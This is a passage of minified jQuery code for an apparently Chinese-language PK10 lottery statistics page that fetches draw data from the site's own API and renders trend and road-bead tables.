button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i 